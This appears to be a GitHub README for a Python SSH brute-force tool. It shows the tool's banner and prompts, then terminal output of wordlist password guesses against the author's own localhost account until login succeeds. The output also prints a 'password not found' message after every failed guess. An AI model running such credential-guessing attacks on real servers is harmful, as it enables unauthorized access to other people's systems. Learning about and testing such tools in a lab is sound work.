 (r3dw4n㉿kali)-[~/Desktop/R3DW4N/myTools/ssh-brute-force]
$ python3 ssh-brute-force.py
R3DW4N
SSH BRUTE FORCE : 1.0
Author : Redwan Ahmed
GitHub : http://github.com/r3dw4n48m3d
LinkedIn : https://www.linkedin.com/in/r3dw4n4hm3d/
This tool is for SSH Login Brute-Forceing
To use this Tool you need USERNAME of the system, The IP of the system and Also a PASSWORD WORDLIST
Enter the IP of the system (E.G >> 127.0.0.1) >> 127.0.0.1
Enter the Username of the system (E.G >> kali) >> r3dw4n
Enter a wordlist (E.G >> rockyou.txt) >> wordlist.txt
[0] Attempting Password : 'redwan'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Password Not Found for the Given Wordlist
[1] Attempting Password : 'abceda'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Password Not Found for the Given Wordlist
[2] Attempting Password : '123465'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Password Not Found for the Given Wordlist
[3] Attempting Password : 'riyall'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Password Not Found for the Given Wordlist
[4] Attempting Password : 'tryhackme'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Password Not Found for the Given Wordlist
[5] Attempting Password : 'password'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Password Not Found for the Given Wordlist
[6] Attempting Password : 'password1'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Password Not Found for the Given Wordlist
[7] Attempting Password : 'password!'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Password Not Found for the Given Wordlist
[8] Attempting Password : 'password123'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Password Not Found for the Given Wordlist
[9] Attempting Password : 'Redwan'!
[+] Connecting to 127.0.0.1 on port 22: Done
[*] r3dw4n@127.0.0.1:
Distro Kali 2024.3
OS: linux
Arch: amd64
fs